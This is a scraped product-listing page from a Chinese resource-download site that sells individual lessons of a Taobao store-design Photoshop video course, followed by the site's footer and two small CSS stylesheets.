                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1310.html">淘宝美工ps巧匠设计培训13期vip视频教程，第十一节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1547人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1310.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1309.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711184643162600040339090.jpg" alt="" title="淘宝美工ps巧匠设计培训13期vip视频教程，第十节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5.8</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1309.html">淘宝美工ps巧匠设计培训13期vip视频教程，第十节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1417人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1309.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1308.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711184453162600029391829.jpg" alt="" title=" 淘宝美工ps巧匠设计培训13期vip视频教程，第九节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5.8</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1308.html"> 淘宝美工ps巧匠设计培训13期vip视频教程，第九节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1711人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1308.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1307.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711184248162600016858820.jpg" alt="" title="淘宝美工PS巧匠设计培训13期vip视频教程，第八节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5.8</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1307.html">淘宝美工PS巧匠设计培训13期vip视频教程，第八节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1934人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1307.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1306.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711184042162600004233914.jpg" alt="" title="淘宝美工PS巧匠设计培训13期vip视频教程，第七节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5.8</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1306.html">淘宝美工PS巧匠设计培训13期vip视频教程，第七节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1484人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1306.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1305.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711183759162599987992348.jpg" alt="" title=" 淘宝美工PS巧匠设计培训13期vip视频教程，第六节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5.8</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1305.html"> 淘宝美工PS巧匠设计培训13期vip视频教程，第六节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1623人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1305.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1304.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711183504162599970444097.jpg" alt="" title="淘宝美工PS巧匠电商设计培训vip教程，五期淘宝美工vip培训教程【全集】">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5.8</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1304.html">淘宝美工PS巧匠电商设计培训vip教程，五期淘宝美工vip培训教程【全集】</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1541人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1304.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1303.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711183324162599960436388.jpg" alt="" title="淘宝美工PS巧匠设计培训13期vip视频教程，第四节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5.8</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1303.html">淘宝美工PS巧匠设计培训13期vip视频教程，第四节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1458人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1303.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1302.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711183129162599948926210.jpg" alt="" title="淘宝美工ps巧匠设计培训13期vip视频教程，第三节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1302.html">淘宝美工ps巧匠设计培训13期vip视频教程，第三节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>3016人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1302.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1301.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711182751162599927163700.jpg" alt="" title="淘宝美工ps巧匠设计培训13期vip视频教程，第二节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1301.html">淘宝美工ps巧匠设计培训13期vip视频教程，第二节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1739人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1301.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1300.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711182617162599917717438.jpg" alt="" title="淘宝美工PS巧匠设计培训13期vip视频教程，第一节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1300.html">淘宝美工PS巧匠设计培训13期vip视频教程，第一节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1593人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1300.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                            <div class="clear"></div>
                <div class="bar" style="margin: 0px;background-color:transparent;border: 0px;">
                    <div id="bar">
		<a href="http://www.feimayi.net/category-qianjian" title="第‹‹页" ><span class="page">‹‹</span></a>
			<span class="page now-page">1</span>
			<a href="http://www.feimayi.net/category-qianjian" title="最后一页" ><span class="page">末页</span></a>
	</div>
                </div>	
            </div>   
        </div>
    </div>
<div class="dizhi"><p class="dizhi-p">提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!</p><div class="dizhi-div"><img class="dizhi-div-img" src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/liucheng.png" title="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" alt="提供3D模型素材/Keyshot场景素材/产品包装设计素材下载，以及各种软件视频教程，让你工作中能快速应用，事办公倍!" /></div></div>	<footer id="foot">
		<div class="center clear foot">
			<div class="foot-lr">
				<div class="clear foot-lr-t">
					<div class="foot-lr-top lf">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weixin.png" alt="关注我的微信" title="关注我的微信">
						<span>关注微信</span>
					</div>
					<div class="foot-lr-top lr">
						<img src="http://www.feimayi.net/zb_users/upload/Mochu_Feiniao/weibo.png" alt="关注我的新浪微博" title="关注我的新浪微博">
						<span>新浪微博</span>
					</div>
				</div>
				<div class="foot-lr-f">
					<a href="http://wpa.qq.com/msgrd?v=3&uin=254206549&site=qq&menu=yes" rel="external nofollow" target="_blank" title="QQ联系我"><i class="icon iconqq"></i></a>
					<a rel="external nofollow" href="https://weibo.com/u/5251244266?refer_flag=1005055010_&is_all=1" target="_blank" title="关注我的微博" ><i class="icon iconweibo"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/guestbook.html" target="_blank" title="给我留言" ><i class="icon iconemall"></i></a>
					<a rel="nofollow" href="http://www.feimayi.net/feed.php" target="_blank" title="feed"><i class="icon iconfeed"></i></a>
				</div>
			</div>
			<div class="about">
				<a href="http://feimayi.net/sitemap.xml" target="_blank">站点地图</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/guestbook.html" target="_blank">给我留言</a><a href="http://www.feimayi.net/feed.php" target="_blank">RSS订阅</a><a href="http://www.feimayi.net/category-douying" target="_blank">抖音教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>			</div>
			<div class="copy" id="copy">
				<p>本站大部分下载资源收集于网络，只做学习和交流使用，版权归原作者所有，若为付费资源，请在下载后24小时之内自觉删除，<br>若作商业用途发生的侵权行为，与本站无关。若侵犯到您的权益，请联系本站删除，我们将在三个工作日内处理！邮箱地址：254206549@qq.com<p> Copyright(c)2013-2016<a href="http://www.feimayi.net">feimayi.net</a> All Rights Reserved. 粤ICP备14055454号  </p>
				<p>Theme&nbsp;by&nbsp;<a href="http://www.feiniaomy.com/post/213.html">Mochu CMS</a>、Powered&nbsp;by&nbsp;<a href="https://www.zblogcn.com/" title="Z-BlogPHP 1.7.4 Build 173430" target="_blank" rel="noopener noreferrer">Z-BlogPHP</a></p>
			</div>
		</div>
	</footer>
<div class="t-opo" id="dengdiv"><span id="tcaguan"><i class="icon iconclose"></i></span>
        <div class="t-opo-title"><i class="icon iconuserf"></i>用户登录</div>
        <div class="t-opo-content">你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a></div></div><script src="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/script/script.js?r=20251213035610"></script>
<script>
	$(document).ready(function() {
		$('#cent-blog-lr').theiaStickySidebar({
			additionalMarginTop:35,
			additionalMarginBottom:10
		});
	});
</script>
<script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/mochu_js.php"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/layer/layer.js"></script><script src="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.js?r=20251024135514"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_us/style/mochu_us.css?r=20251024135514" />
<script src="http://www.feimayi.net/zb_system/script/md5.js" ></script></body>
</html><!--185.12 ms , 7 queries , 7919kb memory , 0 error-->

--- FILE ---
content_type: text/css
request_url: http://www.feimayi.net/zb_users/plugin/Rating/style.css
body_size: 1002
content:
.vp,.vip,.vip1,.vip2,.vip3,.vip4,.vip5,.vip6,.vip7{background: url(images/vip.png) no-repeat;display: inline-block;overflow: hidden;border: none;}
.sb{backgroun:url(images/vip.png) no-repeat;width 16px;height:16px;}
.vp{background-position:-495px -3px;width: 20px;height: 16px;margin-bottom: -3px;margin-left:2px}
.vip{background-position:-515px -2px;width: 15px;height: 16px;margin-bottom: -3px;}
.vip1{background-position:-1px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip2{background-position:-63px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip3{background-position:-144px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip4{background-position:-227px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip5{background-position:-331px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip6{background-position:-441px -2px;width: 45px;height: 16px;margin-bottom: -3px;}
.vip7{background-position:-611px -2px;width: 45px;height: 16px;margin-bottom: -3px;}

--- FILE ---
content_type: text/css
request_url: http://www.feimayi.net/zb_users/plugin/mochu_theme/function/style.css
body_size: 934
content:
/**
* Mochu http://www.feiniaomy.com
*/


.mochu_theme_banner{
    width:300px;
    background-color: #fff;
    padding: 5px;
    position: fixed;
    bottom:10px;
    right: 10px;
    border: 1px solid #ccc;
    border-radius: 5px;
    z-index: 9999;
}
.mochu_theme_adh_close{
    display: block;
    margin-bottom: 5px;
    font-size: 12px;
    position: absolute;
    top: -20px;
    left: 0px;
    color: #000;
    display: none;
    cursor: pointer;
}
.mochu_theme_HadD img{
    width:100%;
}
.mochu_theme_banner_tab{


}
.mochu_theme_banner_tab>li{
    float: left;
    width:25%;
    list-style: none
}
.mochu_theme_banner_tab >li>a{
    display: inline-block;
        padding: 5px 3px 0 3px;
}
.mochu_theme_banner_tab >li>a>img{
    width:100%;
}
.mochu_theme_banner_tab >.on{
    border: 2px solid rgb(164, 165, 159);
    border-radius: 1px;
}
.clearasdf {
	clear:both;
}
